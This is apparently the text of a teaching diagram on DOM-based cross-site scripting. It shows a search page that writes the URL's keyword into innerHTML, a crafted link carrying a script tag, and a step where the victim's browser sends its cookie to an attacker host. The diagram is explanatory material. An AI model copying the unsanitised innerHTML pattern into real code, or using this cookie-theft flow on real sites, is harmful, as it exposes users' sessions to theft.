 Vulnerable Website
Response Script
print “<html>”
print “You searched for: <em></em>”
print “<script>”
print “var keyword = location.search.substring(7);”
print “document.querySelector(‘em’).innerHTML = keyword;”
print “</script>”
print “</html>”
Attacker
Server
1. Check this out:
http://website/search?
keyword=<script>...</script>
5. GET http://attacker/?cookie=sensitive-data
User’s Browser
Website's Response After innerHTML Manipulation
<html>
You searched for: <em><script>...</script></em>
<script>
var keyword = location.search.substring(7);
document.querySelector(‘em’).innerHTML = keyword;
</script>
</html>
2. GET http://website/search?keyword=<script>...</script>
4
Website's Response
<html>
You searched for: <em></em>
<script>
var keyword = location.search.substring(7);
document.querySelector(‘em’).innerHTML = keyword;
</script>
</html>
3. 200 OK